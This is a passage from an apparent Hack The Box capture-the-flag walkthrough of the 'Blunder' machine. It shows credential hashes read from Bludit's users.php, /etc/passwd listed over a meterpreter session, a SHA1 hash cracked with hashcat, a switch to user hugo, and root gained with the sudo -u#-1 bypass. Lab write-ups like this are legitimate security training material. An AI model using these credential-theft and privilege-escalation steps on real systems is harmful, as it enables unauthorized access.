"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
...
}
}
blunder@kali:/mnt/hgfs/kali_share/blunder$ cat bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
...
}
blunder@kali:/mnt/hgfs/kali_share/blunder$
Three users: admin, fergus and hugo. Lets see what users are present on the Blunder server:
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
temp:x:1002:1002:,,,:/home/temp:/bin/bash
meterpreter > ls /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-26 10:29:29 +0200 hugo
40755/rwxr-xr-x 4096 dir 2020-04-28 13:13:35 +0200 shaun
meterpreter >
So I will try to crack the hash of user hugo, since he is the only active user on the box.
If you want to check which kind of hash faca404fd5c0a31cf1897b823c695c85cffeb98d is: https://www.tunnelsup.com/hash-analyzer/

Bring up hashcat passwordcracker:
blunder@kali:/mnt/hgfs/kali_share/blunder$ echo "faca404fd5c0a31cf1897b823c695c85cffeb98d" > hugo_passhash.txt
blunder@kali:/mnt/hgfs/kali_share/blunder$ hashcat -m 100 hugo_passhash.txt passlist --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, 1024/2934 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=3 -D DGST_R1=4 -D DGST_R2=2 -D DGST_R3=1 -D DGST_ELEM=5 -D KERN_TYPE=100 -D _unroll'
Dictionary cache hit:
* Filename..: passlist
* Passwords.: 1
* Bytes.....: 12
* Keyspace..: 1
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
faca404fd5c0a31cf1897b823c695c85cffeb98d:Password120
Session..........: hashcat
Status...........: Cracked
Hash.Type........: SHA1
Hash.Target......: faca404fd5c0a31cf1897b823c695c85cffeb98d
Time.Started.....: Fri Aug 14 13:37:01 2020 (0 secs)
Time.Estimated...: Fri Aug 14 13:37:01 2020 (0 secs)
Guess.Base.......: File (passlist)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 1/1 (100.00%)
Rejected.........: 0/1 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Password120 -> Password120
Started: Fri Aug 14 13:37:00 2020
Stopped: Fri Aug 14 13:37:03 2020
blunder@kali:/mnt/hgfs/kali_share/blunder$
You can also use an online password cracker: https://crackstation.net

Now we want to test the new password:
meterpreter > shell
Process 4090 created.
Channel 1454 created.
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@blunder:/etc/ssh$ su hugo
su hugo
Password: Password120
hugo@blunder:/etc/ssh$
It worked as expected :)
The quest for root
We have user hugo, lets do standard enumeration.
hugo@blunder:/var/www$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
Hmm... Let us see if there is any security-bypass related to sudo: https://www.exploit-db.com/exploits/47502
hugo@blunder:/sbin$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/# cd /root
cd /root
root@blunder:/root# ls
ls
root.txt
root@blunder:/root# cat root.txt
cat root.txt
fc19b9d2b63405db941130d4c5b01e06
root@blunder:/root#
Congratulations!
You have now got both the user AND the root flag for the htb Blunder.
